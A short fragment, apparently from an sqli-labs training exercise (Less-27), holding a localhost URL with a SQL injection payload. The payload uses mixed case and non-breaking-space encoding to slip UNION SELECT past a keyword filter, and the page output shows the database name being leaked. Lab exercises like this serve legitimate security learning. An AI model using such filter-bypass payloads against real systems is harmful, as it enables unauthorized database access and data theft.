 localhost/sqli-labs/Less-27/?id=%27%20UnIon%a0SeLect%20(1),(database()),(3)%20or%20(1)=%271
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 'UnIon�SeLect(1),(database()),(3)or(1)='1